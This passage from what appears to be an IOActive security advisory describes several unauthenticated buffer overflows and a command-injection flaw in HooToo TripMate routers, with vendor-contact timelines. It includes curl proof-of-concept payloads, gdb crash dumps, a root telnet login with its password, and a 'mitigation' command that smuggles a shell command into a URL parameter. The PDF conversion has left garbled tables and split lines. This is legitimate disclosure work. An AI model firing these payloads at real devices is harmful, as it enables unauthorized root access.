Connected to 10.10.10.254.
Escape character is '^]'.
HT-TM05 login: root
Password: 20080826
login: can't chdir to home directory '/root'
#
```It should be noted that the exploit relies on a hardcoded offset that might change between versions and sometimes change between reboots. When the exploit fails, the CGI server will crash but the telnet will not be opened.

**IOActive** 

### **Mitigation**

No mitigation is currently available, until the vendor publishes a firmware update fixing the vulnerability.

A radical temporary solution would be to kill the ioos binary. While the router would remain available, its web interface (on both port 80 and 81) would become unusable, preventing users from accessing advanced features. The following  $curl$  command may be used to kill ioos:

curl -i -s -k -X  $\zeta$ 'GET' \$'http://10.10.10.254:81/protocol.csp?function=set&fname=security&o pt=open\_forwarding&ip='/etc/init.d/web%20stop''

Note that the curl command would need to be run every time the router boots.

### **Timeline**[TS6]

| October 06, 2017:            | IOActive discovers vulnerability and notifies HooToo.                                                                                                                                                                                                                                                                                                                                   |
|------------------------------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| October 12, 2017:            | Attempt to contact HooToo CEO over LinkedIn - No response.                                                                                                                                                                                                                                                                                                                              |
| October 16, 2017:            | Email sent to support@hootoo.com - No response.                                                                                                                                                                                                                                                                                                                                         |
| November 6, 2017:            | Email sent to support@hootoo.com - No response.                                                                                                                                                                                                                                                                                                                                         |
| January 29, 2018:<br>below). | Email sent to support@hootoo.com - Response January 30 (see                                                                                                                                                                                                                                                                                                                             |
|                              | $\mathbf{1}_{\text{SUSY}}$ $\mathbf{0}_{\text{SUSY}}$ $\mathbf{0}_{\text{SUSY}}$ $\mathbf{0}_{\text{SUSY}}$ $\mathbf{1}_{\text{SUSY}}$ $\mathbf{0}_{\text{SUSY}}$ $\mathbf{0}_{\text{SUSY}}$ $\mathbf{1}_{\text{SUSY}}$ $\mathbf{1}_{\text{SUSY}}$ $\mathbf{1}_{\text{SUSY}}$ $\mathbf{1}_{\text{SUSY}}$ $\mathbf{1}_{\text{SUSY}}$ $\mathbf{1}_{\text{SUSY}}$ $\mathbf{1}_{\text{SUSY$ |

January 29, 2018: Called HooToo Customer Service – spoke with customer support representative David, giving notice of vulnerabilities found.

January 29, 2018: Called HooToo Tech Support – spoke with customer support representative Scotty, giving notice of vulnerabilities found.

January 29, 2018: Email sent to [bruce.wang@sunvalley.com.cn](mailto:bruce.wang@sunvalley.com.cn) per Bruce Wang's request via phone call with Tech Support – No response to email.

| <b>Title</b>         | Unauthenticated Buffer Overflow in open_forwarding                            |
|----------------------|-------------------------------------------------------------------------------|
| <b>Severity</b>      | Critical - CVSSv3 Score 9.0<br>(AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H/E:U/RC:C) |
| <b>Discovered by</b> | Tao Sauvage                                                                   |
| <b>Advisory Date</b> | April 23, 2018                                                                |

### **Affected Products**

Confirmed:

• HooToo TripMate Titan HT-TM05 (firmware fw-7620-WiFiDGRJ-HooToo-HT-TM05- 2.000.080.080)

### **Potential**

- HooToo TripMate HT-TM01 (firmware fw-WiFiDGRJ-HooToo-TM01-2.000.046)
- HooToo TripMate Nano HT-TM02 (firmware fw-WiFiPort-HooToo-TM02-2.000.072)
- HooToo TripMate Mini HT-TM03 (firmware fw-WiFiSDRJ-HooToo-TM03-2.000.016)
- HooToo TripMate Elite HT-TM04 (firmware fw-WiFiDGRJ2-HooToo-TM04- 2.000.008)
- HooToo TripMate Elite U HT-TM06 (firmware fw-7620-WiFiDGRJ-HooToo-633-HT-TM06-2.000.048)

### **Impact**

HooToo Tripmate Titan HT-TM05 is vulnerable to a stack-based buffer overflow, which could allow an unauthenticated attacker to take control of the CGI server and execute arbitrary commands as root via specially crafted open\_forwarding request.

### **Background**

HooToo Tripmate Titan HT-TM05 is a portable router created by HooToo, a leading consumer electronics brand operating around the globe. It can be used to host and stream media files and has a 10400mAh battery included that can recharge up to 3 smartphones.IOActive believes that all HooToo routers using ioos are vulnerable to most, if not all of the vulnerabilities identified against the HT-TM05 model.

### **Technical Details**

The following curl command will trigger the stack-based buffer overflow and override the program counter with 'BBBB':

```
curl -i -s -k -X \
```
\$'http://10.10.10.254:81/protocol.csp?function=set&fname=security&o pt=open\_forwarding&flag=close\_iosip&ip=AAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA```
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBB'
```
Using gdb:

gdb-peda\$ c

Continuing.

Program received signal SIGBUS, Bus error. Warning: not running or target is remote 0x42424242 in ?? () gdb-peda\$ i r zero at v0 v1 a0 a1 a2 a3 R0 00000000 00000000 00000000 2b7f28a0 00000000 00000000 7fa5ca48 00000001 t0 t1 t2 t3 t4 t5 t6 t7 R8 00000000 00001012 8106fcb8 00000000 00000001 fff7ffff 00200200 00100100  $\mathsf{s0}$   $\mathsf{s1}$   $\mathsf{s2}$   $\mathsf{s3}$   $\mathsf{s4}$   $\mathsf{s5}$   $\mathsf{s6}$   $\mathsf{s7}$ R16 00594668 00407ef0 00000000 ffffffff 2bacba80 7fa5f5a4 00407e60 00000002 t8 t9 k0 k1 gp sp s8 ra R24 00000000 2b7a3b34 00000000 00000000 00596c90 7fa5cf18 004080d0 42424242 status lo hi badvaddr cause pc 0100ff13 8a817700 00000482 42424242 50800010 42424242 fcsr fir hi1 lo1 hi2 lo2 hi3 lo3 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000 dspctl restart 00000000 00000000

gdb-peda\$

### **Mitigation**

No mitigation is currently available, until the vendor publishes a firmware update fixing the vulnerability.

A radical temporary solution would be to kill the ioos binary. While the router would remain available, its web interface (on both port 80 and 81) would become unusable, preventing

users from accessing advanced features. The following curl command may be used to kill ioos:

curl -i -s -k -X  $\zeta$ 'GET' \$'http://10.10.10.254:81/protocol.csp?function=set&fname=security&o pt=open\_forwarding&ip='/etc/init.d/web%20stop''

Note that the curl command would need to be run every time the router boots.

### **Timeline**[TS7]

| October 06, 2017:            | IOActive discovers vulnerability and notifies HooToo.                                                                         |
|------------------------------|-------------------------------------------------------------------------------------------------------------------------------|
| October 12, 2017:            | Attempt to contact HooToo CEO over LinkedIn - No response.                                                                    |
| October 16, 2017:            | Email sent to support@hootoo.com - No response.                                                                               |
| November 6, 2017:            | Email sent to support@hootoo.com - No response.                                                                               |
| January 29, 2018:<br>below). | Email sent to support@hootoo.com - Response January 30 (see                                                                   |
| January 29, 2018:            | Called HooToo Customer Service – spoke with customer support<br>representative David, giving notice of vulnerabilities found. |

January 29, 2018: Called HooToo Tech Support – spoke with customer support representative Scotty, giving notice of vulnerabilities found.

January 29, 2018: Email sent to [bruce.wang@sunvalley.com.cn](mailto:bruce.wang@sunvalley.com.cn) per Bruce Wang's request via phone call with Tech Support – No response to email.

| <b>Title</b>         | Unauthenticated Buffer Overflow in pwdchk                                     |
|----------------------|-------------------------------------------------------------------------------|
| <b>Severity</b>      | Critical - CVSSv3 Score 9.0<br>(AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H/E:U/RC:C) |
| <b>Discovered by</b> | Tao Sauvage                                                                   |
| <b>Advisory Date</b> | April 23, 2018                                                                |

### **Affected Products**

Confirmed:

• HooToo TripMate Titan HT-TM05 (firmware fw-7620-WiFiDGRJ-HooToo-HT-TM05- 2.000.080.080)

### **Potential**

- HooToo TripMate HT-TM01 (firmware fw-WiFiDGRJ-HooToo-TM01-2.000.046)
- HooToo TripMate Nano HT-TM02 (firmware fw-WiFiPort-HooToo-TM02-2.000.072)
- HooToo TripMate Mini HT-TM03 (firmware fw-WiFiSDRJ-HooToo-TM03-2.000.016)
- HooToo TripMate Elite HT-TM04 (firmware fw-WiFiDGRJ2-HooToo-TM04- 2.000.008)
- HooToo TripMate Elite U HT-TM06 (firmware fw-7620-WiFiDGRJ-HooToo-633-HT-TM06-2.000.048)

### **Impact**

HooToo Tripmate Titan HT-TM05 is vulnerable to a stack-based buffer overflow, which could allow an unauthenticated attacker to take control of the CGI server and execute arbitrary commands as root via specially crafted login request.

### **Background**

HooToo Tripmate Titan HT-TM05 is a portable router created by HooToo, a leading consumer electronics brand operating around the globe. It can be used to host and stream media files and has a 10400mAh battery included that can recharge up to 3 smartphones.IOActive believes that all HooToo routers using ioos are vulnerable to most, if not all of the vulnerabilities identified against the HT-TM05 model.

### **Technical Details**

The following HTTP request will trigger the stack-based buffer overflow and override the program counter with 'EEEE':

```
curl -i -s -k -X \$'http://10.10.10.254:81/protocol.csp?function=set&fname=security&o
pt=pwdchk&name=AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
```# **IOActive**

AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAEEEE&pwd1=' Using gdb: gdb-peda\$ c Continuing. Program received signal SIGSEGV, Segmentation fault. Warning: not running or target is remote 0x45454545 in ?? () gdb-peda\$ i r zero at v0 v1 a0 a1 a2 a3 R0 00000000 00000001 0132c35e 00000000 2b99e47c 00000001 00000000 00000001 t0 t1 t2 t3 t4 t5 t6 t7 R8 00000000 8054e7b0 00000001 73617020 83460da0 00000001 00000100 00000400 s0 s1 s2 s3 s4 s5 s6 s7 R16 00594668 00407ef0 00000000 ffffffff 2b99fa80 7fb619f4 00407e60 00000002 t8 t9 k0 k1 gp sp s8 ra R24 00000001 2b680740 00000000 00000000 00596c90 7fb5f368 004080d0 45454545 status lo hi badvaddr cause pc 0100ff13 00000000 00000001 45454544 50800008 45454545 fcsr fir hi1 lo1 hi2 lo2 hi3 lo3 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000 dspctl restart 00000000 00000000 gdb-peda\$

### **Mitigation**

No mitigation is currently available, until the vendor publishes a firmware update fixing the vulnerability.

A radical temporary solution would be to kill the ioos binary. While the router would remain available, its web interface (on both port 80 and 81) would become unusable, preventing users from accessing advanced features. The following  $curl$  command may be used to kill ioos:

curl -i -s -k -X  $\zeta$ 'GET' \$'http://10.10.10.254:81/protocol.csp?function=set&fname=security&o pt=open\_forwarding&ip='/etc/init.d/web%20stop''

Note that the curl command would need to be run every time the router boots.

### **Timeline**[TS8]

| October 06, 2017:            | IOActive discovers vulnerability and notifies HooToo.       |
|------------------------------|-------------------------------------------------------------|
| October 12, 2017:            | Attempt to contact HooToo CEO over LinkedIn - No response.  |
| October 16, 2017:            | Email sent to support@hootoo.com - No response.             |
| November 6, 2017:            | Email sent to support@hootoo.com - No response.             |
| January 29, 2018:<br>below). | Email sent to support@hootoo.com – Response January 30 (see |

January 29, 2018: Called HooToo Customer Service – spoke with customer support representative David, giving notice of vulnerabilities found.

January 29, 2018: Called HooToo Tech Support – spoke with customer support representative Scotty, giving notice of vulnerabilities found.

January 29, 2018: Email sent to [bruce.wang@sunvalley.com.cn](mailto:bruce.wang@sunvalley.com.cn) per Bruce Wang's request via phone call with Tech Support – No response to email.

| <b>Title</b>         | Unauthenticated Buffer Overflow in Content-Type Header                        |
|----------------------|-------------------------------------------------------------------------------|
| <b>Severity</b>      | Critical – CVSSv3 Score 9.0<br>(AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H/E:U/RC:C) |
| Discovered by        | Tao Sauvage                                                                   |
| <b>Advisory Date</b> | April 23, 2018                                                                |

### **Affected Products**

Confirmed:

• HooToo TripMate Titan HT-TM05 (firmware fw-7620-WiFiDGRJ-HooToo-HT-TM05- 2.000.080.080)

### **Impact**

HooToo Tripmate Titan HT-TM05 is vulnerable to a buffer overflow, which could allow an unauthenticated attacker to take control of the CGI server and execute arbitrary commands as root via specially crafted Content-Type header.

### **Background**

HooToo Tripmate Titan HT-TM05 is a portable router created by HooToo, a leading consumer electronics brand operating around the globe. It can be used to host and stream media files and has a 10400mAh battery included that can recharge up to 3 smartphones.IOActive believes that all HooToo routers using ioos are vulnerable to most, if not all of the vulnerabilities identified against the HT-TM05 model.

### **Technical Details**

The following curl command will trigger the buffer overflow and override the \$t9 register with a value located at 0x42424242 ('BBBB') that will then be called by the program:

```
curl -i -s -k -X $'POST' -H $'Content-Type: '$(python -c 'print
"A"*1884 + "B"*4') --data-binary $'hello' 
$'http://10.10.10.254:81/protocol.csp'
In gdb:
Program received signal SIGSEGV, Segmentation fault. 
Warning: not running or target is remote
0x0051ba7c in ?? ()
gdb-peda$ i r
zero at <mark>v0</mark> v1 a0 a1
a2 a3
R0 00000000 00000001 42424242 00596ae0 7fc77344 00000009 
ffffffff 7fc76ac0 
 t0 t1 t2 t3 t4 t5 
t6 t7
R8 fffffff8 fffffffc 00000001 00000807 00000800 00000200 
00000100 00000400 
 s0 s1 s2 s3 s4 s5 
s6 s7
R16 00594668 00407ef0 00000000 ffffffff 2b2f3a80 7fc77894 
00407e60 00000002 
 t8 t9 k0 k1 gp sp 
s8 ra
R24 00000007 2b261fc0 7fc76ac0 00000000 00596c90 7fc77318 
004080d0 0051ba38 
       status lo hi badvaddr cause pc
     0100ff13 cccccccd 00000000 42424252 40800010 0051ba7c 
 fcsr fir hi1 lo1 hi2 lo2 
hi3 lo3
```

```
 00000000 00000000 00000000 00000000 00000000 00000000 
00000000 00000000 
         dspctl restart
       00000000 00000000 
gdb-peda$ display /8i $pc-8
2: x/8i $pc-8
   0x51ba74: lw v0,32(sp)
   0x51ba78: nop
= 0x51ba7c: lw t9,16(v0)
   0x51ba80: lw a0,32(sp)
  0x51ba84: lw a1,36(sp) 0x51ba88: lw a2,40(sp)
   0x51ba8c: jalr t9
   0x51ba90: nop
```
gdb-peda\$

### **Mitigation**

Until a firmware update is available, IOActive recommends to stop the ioos CGI server.

While the router itself does not provide this feature, a workaround is to execute the following curl command each time the router is rebooted, which will exploit one unauthenticated RCE to stop ioos:

```
curl -i -s -k -X \zeta'GET'
$'http://10.10.10.254:81/protocol.csp?function=set&fname=security&o
pt=open_forwarding&ip='/etc/init.d/web${IFS}stop''
```
The user can still use the web interface on port 80 to manage the router.

### **Timeline**[TS9]

| October 06, 2017:            | IOActive discovers vulnerability and notifies HooToo.       |
|------------------------------|-------------------------------------------------------------|
| October 12, 2017:            | Attempt to contact HooToo CEO over LinkedIn - No response.  |
| October 16, 2017:            | Email sent to support@hootoo.com - No response.             |
| November 6, 2017:            | Email sent to support@hootoo.com - No response.             |
| January 29, 2018:<br>below). | Email sent to support@hootoo.com - Response January 30 (see |

January 29, 2018: Called HooToo Customer Service – spoke with customer support representative David, giving notice of vulnerabilities found.

January 29, 2018: Called HooToo Tech Support – spoke with customer support representative Scotty, giving notice of vulnerabilities found.

January 29, 2018: Email sent to [bruce.wang@sunvalley.com.cn](mailto:bruce.wang@sunvalley.com.cn) per Bruce Wang's request via phone call with Tech Support – No response to email.| <b>Title</b>         | Unauthenticated Buffer Overflow in Content-Length<br>Header                   |
|----------------------|-------------------------------------------------------------------------------|
| <b>Severity</b>      | Critical - CVSSv3 Score 9.0<br>(AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H/E:U/RC:C) |
| <b>Discovered by</b> | Tao Sauvage                                                                   |
| <b>Advisory Date</b> | April 23, 2018                                                                |

### **Affected Products**

Confirmed:

• HooToo TripMate Titan HT-TM05 (firmware fw-7620-WiFiDGRJ-HooToo-HT-TM05- 2.000.080.080)

### **Impact**

HooToo Tripmate Titan HT-TM05 is vulnerable to a stack-based buffer overflow, which could allow an unauthenticated attacker to take control of the CGI server and execute arbitrary commands as root via specially crafted Content-Length header.

### **Background**

HooToo Tripmate Titan HT-TM05 is a portable router created by HooToo, a leading consumer electronics brand operating around the globe. It can be used to host and stream media files and has a 10400mAh battery included that can recharge up to 3 smartphones.IOActive believes that all HooToo routers using ioos are vulnerable to most, if not all of the vulnerabilities identified against the HT-TM05 model.

### **Technical Details**

The following curl command will trigger the buffer overflow and override the \$t9 register with a value located at 0x42424242 ('BBBB') that will then be called by the program:

```
curl -i -s -k -X $'GET' -H $'Content-Length: '$(python -c 'print
"A"*1883 + "B"*4') $'http://10.10.10.254:81/protocol.csp'
In gdb:
Program received signal SIGSEGV, Segmentation fault.
Warning: not running or target is remote
0x0051ba7c in ?? ()
gdb-peda$ i r
zero at <mark>v0</mark> v1 a0 a1
a2 a3
R0 00000000 00000001 42424242 00596ae0 7f84c0d4 00000009 
ffffffff 7f84b850 
 t0 t1 t2 t3 t4 t5 
t6 t7
R8 fffffff8 fffffffc 00000001 00000807 00000800 00000200 
00000100 00000400 
 s0 s1 s2 s3 s4 s5 
s6 s7
R16 00594668 00407ef0 00000000 ffffffff 2b885a80 7f84c634 
00407e60 00000002 
 t8 t9 k0 k1 gp sp 
s8 ra
R24 00000007 2b7f3fc0 00000000 00000000 00596c90 7f84c0a8 
004080d0 0051ba38 
       status lo hi badvaddr cause pc
     0100ff13 00000000 00000001 42424252 40800010 0051ba7c 
 fcsr fir hi1 lo1 hi2 lo2 
hi3 lo3
```
*©IOActive, Inc. All Rights Reserved [2]*

```
 00000000 00000000 00000000 00000000 00000000 00000000 
00000000 00000000 
         dspctl restart
       00000000 00000000 
gdb-peda$ display /8i $pc-8
1: x/8i $pc-8
    0x51ba74: lw v0,32(sp)
   0x51ba78: nop
= 0x51ba7c: lw t9,16(v0)
   0x51ba80: lw a0,32(sp)
  0x51ba84: lw a1,36(sp) 0x51ba88: lw a2,40(sp)
   0x51ba8c: jalr t9
   0x51ba90: nop
```
gdb-peda\$

### **Mitigation**

No mitigation is currently available, until the vendor publishes a firmware update fixing the vulnerability.

A radical temporary solution would be to kill the ioos binary. While the router would remain available, its web interface (on both port 80 and 81) would become unusable, preventing users from accessing advanced features. The following  $curl$  command may be used to kill ioos:

```
curl -i -s -k -X \zeta'GET'
$'http://10.10.10.254:81/protocol.csp?function=set&fname=security&o
pt=open_forwarding&ip=`/etc/init.d/web%20stop`'
```
Note that the curl command would need to be run every time the router boots.

### **Timeline**[TS10]

| October 06, 2017:            | IOActive discovers vulnerability and notifies HooToo.       |
|------------------------------|-------------------------------------------------------------|
| October 12, 2017:            | Attempt to contact HooToo CEO over Linked In - No response. |
| October 16, 2017:            | Email sent to support@hootoo.com - No response.             |
| November 6, 2017:            | Email sent to support@hootoo.com - No response.             |
| January 29, 2018:<br>below). | Email sent to support@hootoo.com - Response January 30 (see |

*©IOActive, Inc. All Rights Reserved [3]*

January 29, 2018: Called HooToo Customer Service – spoke with customer support representative David, giving notice of vulnerabilities found.

January 29, 2018: Called HooToo Tech Support – spoke with customer support representative Scotty, giving notice of vulnerabilities found.

